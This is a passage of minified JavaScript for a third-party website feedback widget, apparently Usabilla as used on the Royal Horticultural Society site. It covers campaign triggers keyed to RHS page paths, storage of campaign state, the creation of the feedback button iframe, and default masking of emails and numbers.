"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-grow\\-your\\-own)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-ideas)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-scrapbook)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/my\\-account\/$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/gardening\\-advice)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/gardening\\-advice\/listing)"}],"e":false},"e126e2f6afbe":{"v":4,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-rhs)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-plants)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-calendar)"}],"e":false},"2c4797791bd8":{"v":2,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/community\\-gardening)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/get\\-involved\/britain\\-in\\-bloom)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(get\\-involved\/its\\-your\\-neighbourhood)"}],"e":false},"5cb298fc268d":{"v":6,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"percentage","percentage":80},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/gardens\/wisley\/plan\\-your\\-visit)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/gardens\/wisley\/plan\\-your\\-visit\\#getting\\-here)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/gardens\/wisley\/explore\\-wisley)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/gardens\/wisley\/garden\\-highlights)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/gardens\/wisley\/articles\/visiting\\-the\\-garden)"}],"e":false},"11690f011c43":{"v":5,"a":false,"t":[{"type":"delay","time":6000,"multiplier":1000},{"type":"percentage","percentage":50},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/gardens\/partner\\-gardens\/find\\-a\\-partner\\-garden)"}],"e":false},"478ea6b65072":{"v":14,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"percentage","percentage":100},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/get\\-involved\/schools)"}],"e":false},"ab177378b43e":{"v":8,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"percentage","percentage":100},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(schoolgardening\\.rhs\\.org\\.uk\/)"}],"e":false},"2349a02be90c":{"v":1,"a":false,"t":[{"type":"delay","time":6000,"multiplier":1000},{"type":"percentage","percentage":70},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/education\\-learning\/qualifications\\-and\\-training\/rhs\\-qualifications\/find\\-a\\-centre)"}],"e":false},"2d8bc6279835":{"v":0,"a":false,"t":[{"type":"delay","time":10000,"multiplier":1000},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/get\\-involved\/big\\-food\\-share\/sign\\-up\/big\\-food\\-share\\-poster$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/get\\-involved\/big\\-food\\-share\/recipes\\-and\\-stories)"}],"e":false},"c1f9488f9564":{"v":8,"a":false,"t":[{"type":"delay","time":10000,"multiplier":1000},{"type":"percentage","percentage":3}],"e":false},"1fe0e25d7a59":{"v":3,"a":false,"t":[{"type":"delay","time":6000,"multiplier":1000},{"type":"percentage","percentage":3},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/details)"}],"e":false},"3292ed68110b":{"v":2,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"percentage","percentage":70},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/gardens\/GardenDetails\/)"}],"e":false},"2bd621fd6967":{"v":5,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"percentage","percentage":100},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/shows\\-events\/rhs\\-urban\\-show)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/shows\\-events\/rhs\\-flower\\-show\\-tatton\\-park)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/gardens\/bridgewater)"}],"e":false},"ba5edc9ba7ef":{"v":1,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"percentage","percentage":70},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/gardens\/GardenDetails\/)"}],"e":false},"7375067b5efd":{"v":0,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"percentage","percentage":50},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/shop$)"}],"e":false},"3cc3a0a1324e":{"v":0,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/school\\-gardening)"}],"e":false}};
var S=[];var T=function(b){var a;if(0<=x.call(v,b))return!0;var d=b.getTags();var c=0;for(a=d.length;c<a;c++){var f=d[c];if(0<=x.call(F,f))return!1}v.push(b);a=b.getTags();b=0;for(c=a.length;b<c;b++)f=a[b],F.push(f);return!0};var J=function(b){return"T"===b?!0:"F"===b?!1:null};var H=function(b){return!0===b?"T":!1===b?"F":""};var K=function(b,a,d){return null===a?"":null===b||+new Date>parseInt(b)||0<d&&d!==a?+new Date+864E5*a:b};var L=function(){function b(a,b,c){this.key=
a;this.testing=null!=b?b:!1;this.expire=null!=c?c:null;this.clear();a=m.getItem(this.key);null==a||this.testing||(a=a.split("/"),7===a.length&&("T"===a[0]&&(this._clicked=!0),this._version=parseInt(a[1])||null,this._chanceHit=J(a[2]),this._adCampaign=J(a[3]),this._pageVisitCount=parseInt(a[4]||"0"),this._resetInterval=parseInt(a[5]||this.expire),this._expiration=K(a[6],this._resetInterval,this.expire),this._expiration>a[6]&&(this._clicked=!1)))}b.prototype._clicked=null;b.prototype._version=null;
b.prototype._chanceHit=null;b.prototype._adCampaign=null;b.prototype._pageVisitCount=null;b.prototype._resetInterval=null;b.prototype._expiration=null;b.prototype.save=function(){if(!this.testing){var a=[];a.push(H(this._clicked));a.push(this._version||"");a.push(H(this._chanceHit));a.push(H(this._adCampaign));null===this._pageVisitCount?a.push(""):a.push(parseInt(this._pageVisitCount).toString());a.push(parseInt(this.expire)||"");a.push(K(this._expiration,this.expire,parseInt(this._resetInterval||
0)));return m.setItem(this.key,a.join("/"))}};b.prototype.clear=function(){this._clicked=!1;return this._expiration=this._pageVisitCount=this._adCampaign=this._chanceHit=this._version=null};b.prototype.clicked=function(a){null==a&&(a=null);null!=a&&(this._clicked=!0===a,this.save());return this._clicked};b.prototype.version=function(a){null==a&&(a=null);null!=a&&(this._version=a,this.save());return this._version};b.prototype.chanceHit=function(a){null==a&&(a=null);null!=a&&(this._chanceHit=!0===a,
this.save());return this._chanceHit};b.prototype.adCampaign=function(a){null==a&&(a=null);null!=a&&(this._adCampaign=!0===a,this.save());return this._adCampaign};b.prototype.pageVisitCount=function(a){null==a&&(a=null);null!=a&&(this._pageVisitCount=a,this.save());return this._pageVisitCount};return b}();var U=function(){function b(a,b,c){this.campaign=c}b.prototype.getTags=function(){return[]};b.prototype.start=function(){};b.prototype.stop=function(){};return b}();z=function(){function b(a){this.iframe=
a;this.triggerUpdate=E(this.triggerUpdate,this);this.effect=null;this.triggered=!1;this.effectData=null;this.stopped=!1;this.firstTime=!0;setTimeout(this.triggerUpdate,0)}b.prototype.isBoost=function(){return!1};b.prototype.isTriggered=function(){return!1};b.prototype.initializeEffect=function(a){var b,c,f,e=this;if(null!=(null!=(b=this.effectData)?b.effect:void 0)&&null!=u[this.effectData.effect])b=u[this.effectData.effect];else{if(ScriptExists(""+(null!=(c=this.effectData)?c.effect:void 0)+".coffee")){IncludeScript(""+
(null!=(f=this.effectData)?f.effect:void 0)+".coffee",function(b){e.effect=new b(e.effectData,e.iframe,e);return"function"===typeof a?a():void 0});return}b=U}this.effect=new b(this.effectData,this.iframe,this);return"function"===typeof a?a():void 0};b.prototype.getTags=function(){return null===this.effect?[]:this.effect.getTags()};b.prototype.stop=function(){this.stopped=!0;if(null!==this.effect)return this.effect.stop()};b.prototype.destroy=function(){this.stop();if(null!==this.effect)return this.effect.destroy(),
this.effect=null};b.prototype.triggerUpdate=function(){var a=this;this.triggered=this.isTriggered();if(this.active&&!(this.stopped||null===this.effect&&!1===this.triggered||(new L(this.data.key))._clicked)&&this.shouldActivate())return this.initializeEffect(function(){if(!a.stopped&&T(a))if(a.triggered){if(a.effect.start(),a.firstTime)return a.firstTime=!1,a.activate()}else return a.effect.stop()})};b.prototype.shouldActivate=function(){return!0};b.prototype.activate=function(){};b.prototype.success=
function(){};b.prototype.failure=function(){};b.prototype.feedbackClicked=function(){};b.prototype.firstFeedback=function(){};b.prototype.markAsClicked=function(){};b.prototype.pageSwitch=function(){};return b}();var V=function(b){function a(b,c){this.data=b;a.__super__.constructor.call(this,c);this.active=!0;this.effectData=this.data.e;this.trigger={triggered:function(){return!0}};l[this.data.t.type]&&(this.trigger=new l[this.data.t.type](this.data.t,{},this.triggerUpdate))}B(a,b);a.prototype.isTriggered=
function(){return this.trigger.triggered()};a.prototype.destroy=function(){var b;a.__super__.destroy.call(this);return"function"===typeof(b=this.trigger).destroy?b.destroy():void 0};return a}(z);var W=function(b){function a(b,c,f,e){this.id=b;this.testing=null!=e?e:!1;a.__super__.constructor.call(this,f);this.version=parseInt(c.v);this.active=c.a;this.expire=parseFloat(c.r)||null;this.triggers=null;this.effectData=c.e;this.storage_name=""+D+".c."+this.id;this.data=new L(this.storage_name,this.testing,
this.expire);this.boost=!1;this.data.clicked()&&(this.active=!1);this.active?(null!==this.data.version()&&this.data.version()!==this.version&&this.data.clear(),this.data.version(this.version),this.triggers=this.initializeTriggers(c.t)):this.stop()}B(a,b);a.prototype.isBoost=function(){return this.boost};a.prototype.initializeTriggers=function(a){var b;var d=[];var e=0;for(b=a.length;e<b;e++){var h=a[e];null!=l[h.type]&&d.push(new l[h.type](h,this.data,this.triggerUpdate))}return d};a.prototype.isTriggered=
function(){var a,b;if(this.stopped||null===this.triggers)return!1;var f=!0;var e={};var h=this.triggers;var g=0;for(b=h.length;g<b;g++){var k=h[g];k.triggered()?k.group&&(e[k.group]=!0):k.group?k.group&&(e[k.group]=e[k.group]||!1):f=!1}for(a in e)(k=e[a])||(f=!1);return f};a.prototype.shouldActivate=function(){return G?!1:G=!0};a.prototype.activate=function(){if(!this.testing)return n.hit(this.id)};a.prototype.pageSwitch=function(a){if(!this.testing)return n.pageSwitch(this.id,a)};a.prototype.success=
function(){this.data.clicked(!0);if(!this.testing)return n.success(this.id)};a.prototype.successOnFeedback=function(){var a=this;return this.firstFeedback=function(){if(!a.testing)return n.success(a.id)}};a.prototype.failure=function(){this.data.clicked(!0);if(!this.testing)return n.fail(this.id)};a.prototype.feedbackClicked=function(){this.testing||n.click(this.id);if(null==this.effect.stopOnFeedback||!1!==this.effect.stopOnFeedback)return this.data.clicked(!0)};a.prototype.destroy=function(){var b;
a.__super__.destroy.call(this);if(null!==this.triggers){var c=this.triggers;var f=[];var e=0;for(b=c.length;e<b;e++){var h=c[e];f.push("function"===typeof h.destroy?h.destroy():void 0)}return f}};a.prototype.markAsClicked=function(){return this.data.clicked(!0)};return a}(z);var X=function(){function b(){this.returning=this.initialized=!1;this.key=""+D+".v";null!==m.getItem(this.key)&&this.initialize()}b.prototype.initialize=function(){if(!this.initialized){this.initialized=!0;if(null===m.getItem(this.key))return m.setItem(this.key,
1),g.cookie="usbls=1;path=/";if(!g.cookie.match(/\busbls=1\b/))return this.returning=!0}};b.prototype.isNew=function(){return!this.returning};b.prototype.isReturning=function(){return this.returning};return b}();var Y=function(){if(!m||!w)return!1;try{return m.setItem("test_storage",1),m.removeItem("test_storage"),w.setItem("test_storage",1),w.removeItem("test_storage"),!0}catch(b){return!1}};var M=function(b,a,d,c){var f,e,h;null==a&&(a=!1);null==d&&(d=null);null==c&&(c=null);if(Y()){C=new X;null===
d&&(d=R);null===c&&(c=S);var g=0;for(e=q.length;g<e;g++){var k=q[g];k.destroy()}q=[];v=[];F=[];q=function(){var c=[];for(f in d)l=d[f],c.push(new W(f,l,b,a));return c}();g=0;for(e=c.length;g<e;g++){var l=c[g];q.push(new V(l,b))}var n=function(){var a;var b=[];var c=0;for(a=q.length;c<a;c++)k=q[c],b.push(k.storage_name);return b}();c=function(a){var b=D+".c.";return null===a||0<=x.call(n,a)||a.substr(0,b.length)!==b?!1:!0};if(!a&&0!==m.length){var p=[];g=e=0;for(h=m.length-1;0<=h?e<=h:e>=h;g=0<=h?
++e:--e)c(m.key(g))&&p.push(m.removeItem(m.key(g)));return p}}};var A=null;var N=!0;window.usabilla_live||(window.usabilla_live={});window.usabilla_live.campaignInit=M;window.usabilla_live.campaignReset=function(b){G=!1;return M(b)};window.usabilla_live.setCampaignPrefix=function(b){return D=b};window.usabilla_live.stopCampaignsForFeedback=function(){var b;if(null!==A)return A;A=[];var a=0;for(b=v.length;a<b;a++){var d=v[a];d.feedbackClicked();null!=d.id&&d.isBoost()&&A.push(d.id)}a=0;for(b=q.length;a<
b;a++)d=q[a],d.stop();return A};window.usabilla_live.onFeedback=function(){var b;if(N){N=!1;var a=[];var d=0;for(b=v.length;d<b;d++){var c=v[d];a.push(c.firstFeedback())}return a}}}).call(this);
})();(function(){var d=window.parent.document;function e(a,b,c){a.addEventListener?a.addEventListener(b,c,!1):a.attachEvent("on"+b,c)}window.usabilla_live=window.usabilla_live||{};window.usabilla_live.onEvent=e;window.usabilla_live.stopEvent=function(a,b,c){a.removeEventListener?a.removeEventListener(b,c,!1):a.detachEvent("on"+b,c)};window.usabilla_live.triggerEvent=function(a,b){if(d.createEventObject)a.fireEvent("on"+b,d.createEventObject());else{var c=d.createEvent("HTMLEvents");c.initEvent(b,!0,!0);a.dispatchEvent(c)}};
window.usabilla_live.onParentLoad=function(a){"complete"==window.parent.document.readyState?setTimeout(a,0):e(window.parent,"load",a)};
})();(function(){var d=window.parent.document;function e(a,b,c){a.addEventListener?a.addEventListener(b,c,!1):a.attachEvent("on"+b,c)}window.usabilla_live=window.usabilla_live||{};window.usabilla_live.onEvent=e;window.usabilla_live.stopEvent=function(a,b,c){a.removeEventListener?a.removeEventListener(b,c,!1):a.detachEvent("on"+b,c)};window.usabilla_live.triggerEvent=function(a,b){if(d.createEventObject)a.fireEvent("on"+b,d.createEventObject());else{var c=d.createEvent("HTMLEvents");c.initEvent(b,!0,!0);a.dispatchEvent(c)}};
window.usabilla_live.onParentLoad=function(a){"complete"==window.parent.document.readyState?setTimeout(a,0):e(window.parent,"load",a)};
})();(function(){var b="https:\/\/d6tizftlrpuof.cloudfront.net\/live\/",h="body { background: transparent; padding: 0; margin: 0; text-align: left; } img { cursor: pointer; display: block; margin: 0 auto; }",k="\u003cimg src='https://d6tizftlrpuof.cloudfront.net/themes/production/royal-horticultural-society-button-9a57a026a33c14d905fac3021e3429ee.png' width='40' height='130' /\u003e",l=window.parent.document;window.usabilla_live=window.usabilla_live||{};
window.usabilla_live.createIframe=function(c,a){var d="usabilla_live_button_container_iframe"+Math.floor(1E9*Math.random("40px130px")),e=['<!DOCTYPE html>\n<html lang="en-US">','<base href="'+b+'"></base>',"<title>Usabilla Feedback Button</title>",a?"<style type='text/css' nonce='"+a+"'>":"<style type='text/css'>",h,"</style>\n<body>",k,"</body>\n</html>"].join("\n"),m=["iframe.usabilla-live-button#",d,"{width:40px;height:130px;margin: 0;padding: 0;border: 0;overflow: hidden;z-index: 9998;position: absolute;left: 0;top: 0;box-shadow: 0 0 0;background-color: transparent;}"].join("");
0<l.getElementsByTagName("head").length&&(a=window.createStyleElement({type:"text/css",nonce:a},m),l.getElementsByTagName("head")[0].appendChild(a));a=l.createElement("iframe");a.src=/MSIE[ ]+6/.test(navigator.userAgent)?"javascript:false":"";a.frameBorder=0;a.marginWidth=0;a.marginHeight=0;a.scrolling="no";a.allowTransparency=!0;a.setAttribute("data-tags","right");a.setAttribute("title","Usabilla Feedback Button");a.setAttribute("class","usabilla-live-button");a.setAttribute("id",d);c.appendChild(a);
c=a.contentWindow;d=l.body.scrollTop||0;try{c.document.open()}catch(f){var g="javascript:document.open();document.domain='"+l.domain+"';";a.src=g+"void(0);"}try{c.document.write(e),c.document.close()}catch(f){a.src=g+'document.write("'+e.replace(/"/g,String.fromCharCode(92)+'"')+'");document.close();'}try{a.contentWindow.document.body.scrollTop=0,l.location.toString().match(/#(top)?$/)&&(l.body.scrollTop=d)}catch(f){}return a};
})();(function(){var c=window.parent,e=c.document,f=null,g=null,k=null,l=window.usabilla_live=window.usabilla_live||{},m=null,n=window.usabilla_live_settings={local_data:{email:null,custom:{}},ie10focusfix:!1,eventCallback:null,form:null,zIndex:9999,configuration:{"ga":{"a":false},"ga4":{"a":false}}},p=!0,q=null,r=!1;
function t(){function a(){h||(h=!0,e.body.removeChild(b))}var b=e.createElement("div");b.role="alert";b.ariaLive="assertive";b.ariaLabel="Loading feedback form";b.style.position="fixed";b.style.zIndex=""+n.zIndex;b.style.top=0;b.style.left=0;b.style.right=0;b.style.bottom=0;b.style.background="#555";b.style.opacity="0.8";b.style.filter="alpha(opacity=80)";e.body.appendChild(b);var d=e.createElement("div");d.style.position="absolute";d.style.left="50%";d.style.top="50%";d.style.margin="-32px 0 0 -32px";
d.style.width="64px";d.style.height="64px";d.style.backgroundImage="url(https://d6tizftlrpuof.cloudfront.net/live/resources/throbber.gif)";b.appendChild(d);var h=!1;setTimeout(a,15E3);return a}
function v(){if("undefined"!=typeof c.innerWidth){var a=c.innerWidth;var b=c.innerHeight}else"undefined"!=typeof e.documentElement&&"undefined"!=typeof e.documentElement.clientWidth&&0!=e.documentElement.clientWidth?(a=e.documentElement.clientWidth,b=e.documentElement.clientHeight):(a=e.getElementsByTagName("body")[0].clientWidth,b=e.getElementsByTagName("body")[0].clientHeight);c.open("https://api.usabilla.com/v2/f/"+"7e6cfd5f42eb"+"?w="+a+"&h="+b+"&url="+encodeURIComponent(window.location),"_blank","height=470,width=465")}
function w(a,b){var d=e.createElement("style"),h,u=Object.keys(a);for(h=0;h<u.length;h++)d.setAttribute(u[h],a[u[h]]);d.styleSheet?d.styleSheet.cssText=b:d.appendChild(e.createTextNode(b));return d}window.createStyleElement=w;
if(c!=window){var y=function(a){null!==f?a():x.push(a)};l.onParentLoad(function(){var a="z-index:999;right:0;top:35%;margin-top:-65px;width:40px;height:130px;position:fixed",b=e.body;null!==k&&(b=e.getElementById(k)||b);var d="usabilla_live_button_container_"+Math.floor(1E9*Math.random(a));f=e.createElement("div");f.className="usabilla_live_button_container";f.setAttribute("class","usabilla_live_button_container");f.setAttribute("id",d);f.setAttribute("role","button");f.setAttribute("tabindex","0");0<e.getElementsByTagName("head").length?(d=w({type:"text/css",nonce:"7e6cfd5f42eb"},
"div.usabilla_live_button_container#"+d+'[role="button"] {'+a+"}"),f.appendChild(d)):f.setAttribute("style",a);f.setAttribute("aria-label","Feedback");"setAttribute"in f.style&&f.style.setAttribute("cssText",a,0);b.appendChild(f);g=f.style.display;if(/MSIE[ ]+(6|7)/.test(navigator.userAgent))for(f.style.display="none",r=!0;0<x.length;)x.shift()();else{0<e.getElementsByTagName("head").length&&(a=w({type:"text/css",nonce:"7e6cfd5f42eb",media:"print"},".usabilla_live_button_container { display: none; }"),e.getElementsByTagName("head")[0].appendChild(a));
q=l.createIframe(f,"7e6cfd5f42eb");l.buttonClick=function(){var a=l.stopCampaignsForFeedback();null===m&&(m=window.lightningjs.require("usabilla_live_feedback","//w.usabilla.com/feedbacklet"));m("setEventHandler",l.events);m("start","7e6cfd5f42eb",a,n,t(),l.onFeedback)};l.onEvent(q.contentWindow.document,"click",function(){l.buttonClick()});for(l.onEvent(f,"keyup",function(a){!e.hasFocus()||13!==a.keyCode&&32!==a.keyCode||l.buttonClick()});0<x.length;)x.shift()();p&&l.campaignInit(q)}});var x=[];window.lightningjs.provide("usabilla_live",
{setStyle:function(a){y(function(){for(var b in a)a.hasOwnProperty(b)&&(f.style[b]=a[b])})},setButtonZIndex:function(a){y(function(){f.style.zIndex=a})},setInterfaceZIndex:function(a){n.zIndex=parseInt(a)},setParent:function(a){k=a},show:function(){y(function(){f.style.display=g})},hide:function(){y(function(){f.style.display="none"})},data:function(a){n.local_data.email=a.email||null;n.local_data.custom=a.custom||n.local_data.custom},setCampaign:function(a,b,d){p=!1;y(function(){l.campaignInit(q,
d,a,b)})},virtualPageView:function(){p=!0;y(function(){l.campaignReset(q);var a="https://w.usabilla.com/a/t?m=b&b="+encodeURIComponent("7e6cfd5f42eb")+"&e=SPAC&cb="+(new Date).getTime();(new Image(1,1)).src=a})},trigger:l.campaignTrigger,popup:v,click:function(){r?v():y(function(){l.buttonClick()})},setForm:function(a){n.form=a},disableScreenshot:function(a){n.generateScreenshot=!a},onLoad:function(a){y(a)},ie10FocusFix:function(){n.ie10focusfix=!0},setEventCallback:function(a){n.eventCallback=a},
setDataMasking:function(a,b){n.masks=a||[/[a-zA-Z0-9\+\.\_\%\-\+]{1,256}\@[a-zA-Z0-9][a-zA-Z0-9\-]{0,64}(\.[a-zA-Z0-9][a-zA-Z0-9\-]{0,25})+/g,/[0-9]{4,}/g];n.maskCharacter=b||"X"},setSelectionCallback:function(a){n.selectionCallback=a},configureAdobeAnalytics:function(a){n.adobe=a},setCustomOptionClick:function(a){n.customOptionClick=a},setIntegrationData:function(a){n.local_data.integrations=a}})};
})();